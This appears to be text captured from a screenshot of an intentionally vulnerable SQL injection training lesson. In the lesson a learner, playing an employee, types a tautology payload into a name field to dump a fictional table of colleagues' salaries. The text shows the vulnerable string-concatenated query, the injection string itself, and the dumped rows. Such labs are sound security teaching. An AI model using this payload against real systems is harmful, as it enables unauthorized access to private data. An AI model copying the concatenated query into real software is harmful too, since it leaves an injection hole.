 Google 使用以下语言查看此网页： 中文（简体） 翻译
It is your turn!
You are an employee named John Smith working for a big company. The company has an internal system that allows all employees to see their own internal data
such as the department they work in and their salary.
The system requires the employees to use a unique authentication TAN to view their data.
Your current TAN is 3SL99A.
Since you always have the urge to be the most highly paid employee, you want to exploit the system so that instead of viewing your own internal data, you want to
take a look at the data of all your colleagues to check their current salaries.
Use the form below and try to retrieve all employee data from the employees table. You should not need to know any specific names or TANs to get the information
you need.
You already found out that the query performing your request looks like this:
"SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
Employee Name: ' or '1'='1' --+
Authentication TAN: TAN
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should
not have access to. Well done!
USERIDFIRST_NAMELAST_NAMEDEPARTMENTSALARYAUTH_TANPHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Development 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null
英